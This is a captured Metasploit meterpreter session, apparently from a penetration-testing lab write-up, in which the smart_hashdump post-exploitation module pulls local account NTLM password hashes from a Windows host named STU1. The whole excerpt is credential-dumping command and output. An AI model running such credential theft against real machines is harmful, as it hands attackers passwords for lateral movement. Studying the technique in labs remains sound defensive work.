 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20231120223419_default_192.168.50.4_windows.hashes_983038.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] LeouMaster:1001:aad3b435b51404eeaad3b435b51404ee:aa43eaa38f8f994e234dacfe4b3fa353:::
meterpreter >